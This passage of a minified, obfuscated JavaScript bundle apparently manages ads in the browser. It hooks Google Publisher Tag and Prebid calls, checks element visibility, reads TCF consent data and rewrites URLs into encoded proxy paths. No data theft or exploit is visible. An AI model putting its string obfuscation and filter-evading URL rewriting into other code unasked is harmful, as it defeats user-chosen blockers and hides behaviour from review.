i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2196)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1795)][t]=e,o),clearTargeting:()=>(i[r(1795)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1795)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2317)](i[r(1795)]),getTargetingMap:()=>i[r(1795)],setForceSafeFrame:t=>o};return o};function T(t){const e=vH;window[e(2549)]=window[e(2549)]||{},window[e(2549)][e(1198)]=window[e(2549)][e(1198)]||[];const r=function(){const r=e,i=window[r(2549)][r(883)];window[r(2549)][r(883)]=function(e,o){const s=r;if(o===window[s(2549)][s(665)][s(2449)][s(2069)]||t[s(717)]((t=>e[s(876)]()[s(2509)](t[s(876)]()))))return U.A[s(3131)](s(1344),e),n(e,s(2196),s(519));for(var a=arguments[s(2171)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return i[s(3105)](this,e,o,...c)}};try{window[e(2549)][e(1198)][e(398)](r)}catch(t){U.A[e(758)](e(911)+t),window[e(2549)][e(1198)][e(3252)](r),window[e(2549)][e(1198)][e(3252)]((()=>{const t=e,n=window[t(2549)][t(2817)]()[t(1588)]()[t(2960)]((e=>e[t(2810)]()))[t(2960)]((e=>e[t(2991)]()[t(876)]()[t(2509)](t(519))));n[t(2171)]>0&&(U.A[t(3131)](t(2807)+n[t(1659)]((e=>e[t(2991)]()))[t(1190)](", ")),window[t(2549)][t(2318)](n))}))}}function c(t){const e=vH;if(0===t[e(2171)])return;window[e(2549)]=window[e(2549)]||{},window[e(2549)][e(1198)]=window[e(2549)][e(1198)]||[];const r=function(){const r=e,i=window[r(2549)][r(1754)];window[r(2549)][r(1754)]=function(e,o,s){const a=r,c=t[a(2960)]((t=>e[a(2509)](t)));if(c[a(2171)]>0)return U.A[a(3131)](a(2404),e,a(2252),c[a(1190)](", "),"]"),n(e,o,s);for(var l=arguments[a(2171)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return i[a(3105)](this,e,o,s,...u)}};try{window[e(2549)][e(1198)][e(398)](r)}catch(n){U.A[e(758)](e(911)+n),window[e(2549)][e(1198)][e(3252)](r),window[e(2549)][e(1198)][e(3252)]((()=>{const n=e,r=window[n(2549)][n(2817)]()[n(1588)]()[n(2960)]((e=>t[n(717)]((t=>e[n(2991)]()[n(2509)](t)))));r[n(2171)]>0&&(U.A[n(3131)](n(1516)+r[n(1659)]((t=>t[n(2991)]()))[n(1190)](", ")),window[n(2549)][n(2318)](r))}))}}function Q(){const t=vH;(arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:[t(1651)])[t(667)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(886)]=window[e][n(886)]||[],window[e][n(886)][n(3252)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1379)==typeof t[n(2640)]&&(U.A[n(3131)](n(580)[n(2845)](e),t[n(2640)]),setTimeout((()=>t[n(2640)]([])),0)),U.A[n(3131)](n(2930)[n(2845)](e),t)}catch(t){U.A[n(758)](n(645)[n(2845)](e),t)}return Promise[n(1970)]({bids:[],timedOut:[],auctionId:null})};r[t(3122)]=function(n){const r=t;return r(1379)!=typeof n||U.A[r(3131)](""[r(2845)](e,r(636))[r(2845)](n)),n},window[e][t(1081)]=r,window[e][t(513)]=function(){const n=t;U.A[n(3131)](n(1476)[n(2845)](e,n(1801)))},window[e][t(3143)]=function(){const n=t;U.A[n(3131)](n(1476)[n(2845)](e,n(3356)))},window[e][t(3110)]=function(){const n=t;return U.A[n(3131)](n(1476)[n(2845)](e,n(1327))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(2257);function s(){const t=r,e=i.A[t(488)](o);return e?t(1879)===e:void 0}function a(t){const e=r;i.A[e(2025)](o,t[e(1935)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(2e3)])return Object[e(2e3)](t);{const n={};return t[e(667)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(1069)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1793)](t){const e=r;if(!t[e(2438)])return 0;let n;for(n=0;n<t[e(2438)][e(1417)][e(2171)]&&t[e(2438)][e(1417)][n]!==t;n++);return n}static[r(1683)](){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1360)]!==e[t(2293)]}catch(t){return!0}}static[r(2698)](){const t=r;if(void 0!==l[t(2593)])return l[t(2593)];if(!l[t(1683)]())return l[t(2593)]=!1,!1;if(window[t(1108)][t(501)][t(1865)](t(2003))||(0,o.EW)(window[t(1108)][t(501)]))return l[t(2593)]=!0,!0;try{if((window[t(1108)][t(501)][t(2509)]("#")?window[t(1108)][t(501)][t(1141)](0,window[t(1108)][t(501)][t(3279)]("#")):window[t(1108)][t(501)])===(window[t(2795)][t(1108)][t(501)][t(2509)]("#")?window[t(2795)][t(1108)][t(501)][t(1141)](0,window[t(2795)][t(1108)][t(501)][t(3279)]("#")):window[t(2795)][t(1108)][t(501)]))return l[t(2593)]=!0,!0}catch(t){}return l[t(2593)]=!1,!1}static[r(1820)](){const t=r;if(!this[t(1683)]())return!1;try{return window[t(2795)][t(1108)][t(501)],!1}catch(t){return!0}}static[r(3159)](t){const e=r,n=e(1771);let i=t[n];return i||(i=a.A[e(1852)](),t[n]=i),i}static[r(2709)](t){const e=r,n=document[e(644)](e(3033)),i=s.A[e(488)]()[e(2855)][e(488)][e(3105)](t);for(let t=0;t<i[e(2171)];t++){const r=i[t];s.A[e(488)]()[e(2253)][e(3105)](n,r[e(975)],r[e(2297)])}return s.A[e(488)]()[e(1349)][e(2025)][e(3105)](n,s.A[e(488)]()[e(1349)][e(488)][e(3105)](t)),n}static[r(2986)](t,e){const n=r;e[n(678)]?s.A[n(488)]()[n(706)][n(3105)](e[n(1718)],t,e[n(678)]):s.A[n(488)]()[n(534)][n(3105)](e[n(1718)],t)}static async[r(1693)](t,e){const n=r;if(s.A[n(488)]()[n(983)][n(3105)](t,n(2096))&&!s.A[n(488)]()[n(983)][n(3105)](t,n(2238))){const r=(0,c.c)((e=>{const r=n;s.A[r(488)]()[r(1337)][r(3105)](t,r(3179),(()=>{e()})),s.A[r(488)]()[r(1337)][r(3105)](t,r(758),(()=>{e()}))}));return e[n(2438)][n(525)](t,e),r}return e[n(2438)][n(525)](t,e),(0,c.c)((t=>t()))}static async[r(912)](t,e){const n=r;if(s.A[n(488)]()[n(983)][n(3105)](e,n(2096))&&!s.A[n(488)]()[n(983)][n(3105)](e,n(2238))){const r=(0,c.c)((t=>{const r=n;s.A[r(488)]()[r(1337)][r(3105)](e,r(3179),(()=>{t()})),s.A[r(488)]()[r(1337)][r(3105)](e,r(758),(()=>{t()}))}));return s.A[n(488)]()[n(534)][n(3105)](t,e),r}return s.A[n(488)]()[n(534)][n(3105)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2593),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(425)](t){const e=r;return!!(t&&t instanceof Element)&&e(497)===window[e(1670)](t)[e(3269)]}static[r(2835)](t){const e=r;return!!(t&&t instanceof Element)&&e(2070)===window[e(1670)](t)[e(1904)]}static[r(2169)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)],s=window[e(1670)](t);return e(497)===s[e(3269)]&&(o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)]=e(518),e(497)===s[e(3269)]&&(n=!0)),""===i?o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(2959)](e(3269)):o.A[e(488)](window)[e(370)][e(488)][e(3105)](t)[e(3269)]=i,n}static[r(1144)](t){const e=r;let n=t[e(1718)];for(;n;){if(this[e(425)](n))return!0;n=n[e(1718)]}return!1}static async[r(2702)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2037)](t):t instanceof Element&&this[e(614)](t)}static async[r(2037)](t){const e=r,n=new u(t);return await n[e(3245)]()}static[r(614)](t){const e=r;if(!t||!document[e(2555)](t))return!1;if(this[e(2169)](t))return a.A[e(3131)](e(3064)),!1;const n=t[e(2599)]();return!(n.x+window[e(3039)]+n[e(3157)]<-500&&(a.A[e(3131)](e(722)),a.A[e(3131)](e(595)[e(2845)](n.x,e(1938))[e(2845)](n.y,e(3359))[e(2845)](window[e(3039)],e(1729))[e(2845)](window[e(798)],e(2826))[e(2845)](n[e(3157)],e(1685))[e(2845)](n[e(2804)])),1))}static[r(1758)](t){const e=r;return function(){const e=a1M,n=window[e(1670)](t);return e(3295)===t[e(1797)][e(876)]()||!(e(3178)!==t[e(1797)][e(876)]()||!(t[e(2096)]||n[e(3009)]&&e(497)!==n[e(3009)]))||!(e(3115)!==t[e(1797)][e(876)]()||!n[e(3009)]||e(497)===n[e(3009)])||"a"===t[e(1797)][e(876)]()}()&&this[e(3245)](t)}static[r(3245)](t){const e=r,n=window[e(1670)](t);if(e(497)===n[e(3269)])return!1;if(e(2684)!==n[e(1904)])return!1;if(parseFloat(n[e(379)])<.2)return!1;if(t[e(2794)]<10||t[e(2365)]<10)return!1;let i=t[e(2438)];for(;i;){if(this[e(2169)](i))return!1;i=i[e(2438)]}return!0}static async[r(484)](t){const e=r;for(const n of Array[e(1897)](t[e(2420)](e(3178))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)](e(3295))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)](e(3115))))if(l[e(1758)](n))return!0;for(const n of Array[e(1897)](t[e(2420)]("a")))if(l[e(1758)](n))return!0;const n=[];for(const r of Array[e(1897)](t[e(2420)](e(879)))){const t=new u(r);n[e(3252)](t[e(3245)]())}return(await Promise[e(2089)](n))[e(717)]((t=>!0===t))}static[r(1691)](t){u[r(1083)](t)}}class u{constructor(t){const e=r;this[e(879)]=t,(0,i.A)(this,e(2265),void 0),(0,i.A)(this,e(2209),!1),(0,i.A)(this,e(1148),0)}[r(3245)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3245)](this[e(879)]))return t(!1);this[e(1148)]&&window[e(1224)](this[e(1148)]),this[e(1148)]=o.A[e(488)](window)[e(2714)][e(3105)](window,(()=>{const n=e;if(this[n(2209)])return void window[n(1224)](this[n(1148)]);if(!this[n(879)]||!o.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(879)]))return window[n(1224)](this[n(1148)]),t(!1);this[n(2265)]=new MessageChannel,this[n(2265)][n(1993)][n(3098)]=e=>{const r=n,i=o.A[r(488)]()[r(3207)][r(488)][r(3105)](e);if(r(601)==typeof i&&(0,s._)(i)){this[r(2209)]=!0;const e=(0,s.ks)(i);e===u[r(3202)]?t(!0):e===u[r(2611)]&&t(!1)}};const r=(0,s.md)(u[n(3095)]);o.A[n(488)]()[n(947)][n(488)][n(3105)](this[n(879)])[n(3293)](r,"*",[this[n(2265)][n(406)]])}),200),o.A[e(488)](window)[e(2415)][e(3105)](window,(()=>{const n=e;this[n(2209)]||(window[n(1224)](this[n(1148)]),t(!1))}),3e3)}))}[r(3125)](){const t=r;this[t(1148)]&&window[t(1224)](this[t(1148)]),this[t(2265)][t(1993)][t(3098)]=null,this[t(2265)][t(406)][t(3098)]=null}static[r(1083)](t){const e=r;o.A[e(488)](t)[e(1337)][e(3105)](t,e(1854),(async n=>{const r=e,i=o.A[r(488)]()[r(3207)][r(488)][r(3105)](n);if(r(601)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3095)]&&a!==this[r(2140)])return;const c=n[r(1385)][0];c[r(3293)]((0,s.md)(u[r(3156)]));const d=await l[r(484)](t[r(2612)])?u[r(3202)]:u[r(2611)];c[r(3293)]((0,s.md)(d))}))}}(0,i.A)(u,r(3095),r(2976)),(0,i.A)(u,r(2140),r(2539)),(0,i.A)(u,r(3156),r(906)),(0,i.A)(u,r(3202),r(3277)),(0,i.A)(u,r(2611),r(1316))},1221:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2713)](t){this[r(2456)]=t}static[r(488)](t){const e=r;let n=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:e(3057);try{return n&&(t=a(t)),window[i][e(1961)](t)}catch(t){return""}}static[r(2025)](t,e){const n=r;let i=!(arguments[n(2171)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2171)]>3&&void 0!==arguments[3]?arguments[3]:n(3057);try{if(i&&(t=a(t)),!this[n(2456)])return window[s][n(384)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1M;try{var s,a;await function(){const t=a1M;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(3288)](),s=()=>{const t=i;t(1379)!=typeof window[t(1313)]?Date[t(3288)]()-o>e?r(new Error(t(2989))):setTimeout(s,50):n(window[t(1313)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(1310)!==t[i(1893)]&&i(1533)!==t[i(1893)]||e&&!t[i(2799)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1313)])||void 0===o||o[r(3105)](s,r(882),2,(()=>{}),t[r(2626)])}catch{}n(t)}};null===(s=(a=window)[i(1313)])||void 0===s||s[i(3105)](a,i(2848),2,u),setTimeout((()=>{c||r(new Error(i(539)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1M;var n,r;return!!(null!==(n=null===(r=t[e(2554)])||void 0===r?void 0:r[e(2403)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(745));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(2171)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(3288)](),s=()=>{const t=i;t(1379)!=typeof window[t(1604)]?Date[t(3288)]()-o>e?r(new Error(t(1996))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1604)])||void 0===r||r[e(3105)](i,e(2848),((t,r)=>{const i=e;r&&t&&(i(2819)===t[i(591)]||i(504)===t[i(591)])&&n(t)})),null===(o=(s=window)[e(1604)])||void 0===o||o[e(3105)](s,e(1963),((t,r)=>{r&&t&&n({eventName:e(1506),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1964)](t)}return{result:await Promise[r(1970)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(384)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2285)]((t=>{}))}catch(t){}}static[r(1050)](t){const e=r;let n=!(arguments[e(2171)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(2171)]>2&&void 0!==arguments[2]?arguments[2]:e(3057);try{return n&&(t=a(t)),window[i][e(2857)](t)}catch(t){}}}(0,i.A)(s,r(2456),!1);const a=t=>""[r(2845)](window[r(1108)][r(2214)],r(2565))[r(2845)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1M;window[t(2848)](t(1965),o)}function a(){const t=a1M;window[t(882)](t(1965),o)}},2997:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(839)](HTMLIFrameElement[r(2481)],r(867)),XMLHttpRequest_open:()=>a(window,r(1660),r(650)),Window_decodeURIComponent:()=>a(window,r(1732),r(481)),Window_fetch:()=>a(window,r(1732),r(1491)),Element_setAttribute:()=>a(window,r(2419),r(2515)),EventTarget_addEventListener:()=>a(window,r(1492),r(2848))},o=r(2330)+window[r(388)](window[r(1108)][r(501)]),s={get(){return this[r(2061)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(791)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(3284)===e[i(876)]()?t[n]:i(2612)===e?null===(o=t[i(2612)])||void 0===o?void 0:o[n]:i(1949)===e?null===(s=t[i(1949)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2481)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1M,n=(e,n)=>{t(e,n)};return n[e(1935)]=()=>e(2752),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1M;for(document[e(697)]&&t();!document[e(697)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1M;this[n(700)]=t,this[n(697)]=e}}class s{static[r(2981)](t,e){const n=r;let s=arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2112)]=t=>{const e=a;4===n[e(2994)]&&r(new o(n[e(700)],n[e(1447)]))},n[a(650)](t,e),n[a(1259)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1M;let n=arguments[e(2171)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3003)]("")[e(1659)]((t=>n[e(2495)][e(2509)](t)?String[e(2785)](n[e(3255)])+o(n[e(2495)],n[e(813)],t):n[e(426)][e(2509)](t)?String[e(2785)](n[e(1673)])+o(n[e(426)],n[e(2524)],t):o(n[e(2596)],n[e(1033)],t)))[e(1190)]("")},decode:t=>{const e=a1M,n=(0,r.i7)(t[e(1141)](0,4));if(!n)throw new Error(e(859)+t);const i=t[e(1141)](4);let o=0;return i[e(3003)]("")[e(1659)]((t=>{const r=e;if(0==o&&t===String[r(2785)](n[r(3255)]))return o=1,"";if(0==o&&t===String[r(2785)](n[r(1673)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(813)][r(2509)](t)?s(n[r(2495)],n[r(813)],t):s(n[r(2596)],n[r(1033)],t)+t;if(2==e)return n[r(2524)][r(2509)](t)?s(n[r(426)],n[r(2524)],t):s(n[r(2596)],n[r(1033)],t)+t;throw new Error(r(1816)+e)}return s(n[r(2596)],n[r(1033)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1M;if(1!==n[r(2171)])throw new Error(r(2851));return t[r(2509)](n)?e[t[r(3279)](n)]:n}function s(t,e,n){const r=a1M;if(1!==n[r(2171)])throw new Error(r(2851));return e[r(2509)](n)?t[e[r(3279)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1M;return t?u[e(1836)]((e=>e.id===t)):i.A[e(3131)]?c[0]:o.A[e(2088)](c)}function a(t){const e=a1M,n=[e(2747),e(524),e(2912),e(1213),e(1414),e(3343),e(1851),e(3339),e(558)],r={};for(let i=0;i<n[e(2171)];i++){const o=t[i];r[atob(n[i])]=e(601)==typeof o?atob(o):o}return r}const c=[[r(1102),r(3113),r(1463),117,r(741),r(2098),57,r(1290),r(711)],[r(3314),r(2173),r(3169),117,r(1258),r(1434),115,r(2043),r(2242)],[r(1451),r(418),r(2346),97,r(658),r(445),114,r(616),r(1581)],[r(2333),r(2316),r(486),106,r(3071),r(2071),53,r(2086),r(3319)]][r(1659)]((t=>a(t))),l=[[r(651),r(3165),r(1665),119,r(2156),r(2208),102,r(695),r(972)],[r(1809),r(982),r(1874),57,r(2758),r(1309),101,r(2545),r(3372)],[r(2465),r(1609),r(870),102,r(992),r(414),56,r(1133),r(1312)],[r(2708),r(2577),r(2355),97,r(1573),r(792),115,r(1428),r(2267)],[r(1837),r(1250),r(1282),121,r(399),r(2255),110,r(663),r(495)],[r(1376),r(1180),r(1708),118,r(1256),r(1416),115,r(757),r(1456)],[r(3360),r(2917),r(1387),112,r(869),r(1342),114,r(1578),r(1098)],[r(684),r(3104),r(749),107,r(1804),r(1465),104,r(985),r(3041)],[r(1871),r(3219),r(1393),115,r(459),r(1552),104,r(2934),r(631)],[r(3021),r(1872),r(2725),97,r(2858),r(1672),101,r(590),r(3170)],[r(2657),r(1038),r(2008),106,r(452),r(2117),107,r(2090),r(1452)],[r(661),r(3097),r(511),102,r(2178),r(1680),57,r(1025),r(683)],[r(1614),r(1442),r(2674),103,r(2270),r(1772),97,r(1157),r(2409)],[r(3227),r(506),r(2368),56,r(2534),r(1971),49,r(2581),r(2204)],[r(3281),r(620),r(1154),111,r(3117),r(1196),104,r(1012),r(1950)],[r(779),r(1931),r(1920),107,r(613),r(577),50,r(557),r(578)]][r(1659)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1M;return!!(t[e(1740)]||t[e(1065)]||t[e(2566)]||t[e(2746)]||t[e(978)]||t[e(2669)]||t[e(1692)]||t[e(1798)]||t[e(2059)]||t[e(3275)]||t[e(3260)]||t[e(1887)]||t[e(3048)]||t[e(2103)]||t[e(3147)]||t[e(2598)]||t[e(1855)]||t[e(2113)]||t[e(2628)]||t[e(1750)]||t[e(2705)]||t[e(2254)]||t[e(2502)]||t[e(2873)])}function a(t){const e=a1M,n=i.A[e(3055)](t),r=o.A[e(1852)](),s=n[e(3129)](e(553),'"'[e(2845)](r,'"')),a=JSON[e(1724)](s);return a[e(561)]=a[r],delete a[r],a}function c(t){const e=a1M;return!!(window[e(1108)][e(2325)]+window[e(1108)][e(2472)])[e(2509)](e(2574))||e(1879)===r.A[e(488)](e(1528),!1)||e(1873)!==r.A[e(488)](e(1528),!1)&&Math[e(858)]()<t}function l(t){const e=a1M;var n;return!(null==t||!t[e(2341)])&&(null===(n=t[e(2341)][e(2130)])||void 0===n||n)}function u(t,e){const n=a1M;var r;return!(null==t||!t[n(1292)])&&(null===(r=null==e?void 0:e[n(3193)])||void 0===r||r)}function d(t){const e=a1M;try{if(!window[e(1763)]||!(e(1762)in window[e(1763)]))return!1;const n=window[e(1763)][e(1762)];return!(!n[e(2068)]||!n[e(2854)])&&n[e(2068)]/n[e(2854)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1093)==typeof window,c=r(3197),l=r(1095),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2171)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2171)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(488)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2576)](t,e);return a||(d[n(2025)](t,m),h[n(2025)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3162));const n=b(t);if(!a){const n=h[e(488)](t);if(n)return n}const o=t[e(1141)](2===n?l[e(2171)]:c[e(2171)]),s=i.A[e(3055)](o);return a||(h[e(2025)](t,s),d[e(2025)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(3126));if(t[e(1865)](c))return 1;if(t[e(1865)](l)){if(t[e(2171)]<l[e(2171)]+4)throw new Error(e(875)[e(2845)](t));const n=t[e(1141)](l[e(2171)],l[e(2171)]+4);if((0,o.i7)(n))return 2;throw new Error(e(3024)[e(2845)](t))}throw new Error(e(373)[e(2845)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{EW:()=>N,Gy:()=>M,MN:()=>w,Vp:()=>_,Wq:()=>S,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(3145),m=r(843),f=r(2894),p=r(2815),g=[h,m,f,p],b=(0,d.t)(a.A[r(2124)]);let w=function(t){const e=r;return t[e(2362)]=e(796),t[e(2913)]=e(2957),t[e(2757)]=e(1158),t[e(1326)]=e(2399),t[e(1146)]="m",t[e(1916)]="n",t}({});function v(t){const e=r;return Array[e(1897)](t[e(1046)][e(2317)]())[e(2960)]((t=>e(2538)!=t))[e(2171)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function k(t){const e=r;let n=-1;for(let r=0;r<t[e(2171)];r++)n=n>>>8^y[255&(n^t[e(541)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(3003)](".")[n(2960)]((t=>""!==t))[n(3073)]()[n(1659)]((t=>k(t+e)%1e3))[n(1190)]("/")}const A=r(648),z=r(3232);function M(t){const e=r;return e(2375)===t[e(2124)]||e(387)===t[e(2124)]}function _(t){const e=r;return e(3171)===t[e(2124)]}function S(t){const e=r,{url:n,kind:i=w[e(2362)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(601)==typeof n&&n[e(2509)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3351)](n))return n;let y=O(n,s);if(e(1128)!==y[e(3290)]&&e(3192)!==y[e(3290)])return y[e(501)];if(e(2372)===y[e(2718)])return y[e(501)];if(e(1244)===y[e(2718)])return y[e(501)];if(/^\/_game-files(?:\/|$)/[e(3351)](y[e(1764)])&&(e(2421)===y[e(2718)]||y[e(2718)][e(2332)](e(2195))||e(1107)===y[e(2718)]||y[e(2718)][e(2332)](e(1634))))return y[e(501)];if(N(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?S({...t,url:n}):y[e(501)]}let _=(0,u.Vq)(g);var E,C;(-1!==_||(0,u.az)(t[e(2944)],g))&&(_=null!==(E=null===(C=t[e(1359)])||void 0===C?void 0:C[e(2202)])&&void 0!==E?E:k(t[e(2944)][e(855)]+y[e(3166)])%u.ch,g=(0,u.XV)(g,_));const U=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(811)===y[e(1764)]&&(y=new URL(U));const j=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(1590)===y[e(1764)]&&(y=new URL(j));const L=-1===_?(0,u.aV)(g)+y[e(1764)]:(0,u.XV)(g,0)+y[e(1764)];y[e(3166)]===g&&e(1572)===y[e(1764)]&&(y=new URL(L)),i===w[e(2913)]&&y[e(501)][e(1865)](e(2389))&&(y[e(3290)]=e(3192));const I=i[e(1084)](0);[e(1586),e(1471),e(2126),U,j,L][e(1836)]((t=>t===y[e(501)]))&&(g=-1===_?(0,u.aV)(g):(0,u.XV)(g,0));let P=y[e(2325)];P[e(1865)]("?")&&(P=P[e(1600)](1)),P&&(y[e(2325)]=encodeURIComponent(P)+"="+A),M(d)&&(t[e(1359)]={...t[e(1359)],configIndex:d[e(2453)]}),t[e(1359)]&&y[e(1046)][e(2025)](z,JSON[e(996)](t[e(1359)]));const W=y[e(2472)];let F;if(y[e(2472)]="","v9"===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,h,d[e(855)],t,I,n]}else if(e(2375)===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,m,d[e(855)],t,I,n]}else if(e(387)===d[e(2124)]){const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,f,d[e(855)],t,I,n]}else{if(e(3171)!==d[e(2124)])throw new Error(e(1356)[e(2845)](d));{const t=x(y[e(2718)],d[e(855)]),n=o.A[e(2576)](y[e(501)],null!=a?a:(0,c.x)());F=[g,p,d[e(855)],t,I,n]}}return""[e(2845)](F[e(1190)]("/"))[e(2845)](function(t){const n=e;return function(t){const e=a1M;return 